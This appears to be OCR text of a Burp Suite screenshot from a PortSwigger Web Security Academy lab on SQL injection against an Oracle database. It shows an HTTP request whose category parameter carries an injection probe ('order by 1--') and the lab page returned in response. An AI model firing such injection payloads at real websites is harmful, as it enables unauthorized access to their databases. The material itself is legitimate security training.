 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
5 × +
Send Cancel < >
Target: https://0ac100d304cd928a80611c55000700bc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'order+by+1-- HTTP/2
2 Host: 0ac100d304cd928a80611c55000700bc.web-security-academy.net
3 Cookie: session=jdKB1hXj1X87JLyZLEycVkyICUA46Q0H
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4106
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database
type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings:
'Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL
Release 11.2.0.2.0 - Production, CORE
11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
4,214 bytes | 264 millis
Event log (4) All issues
Memory: 206.4MB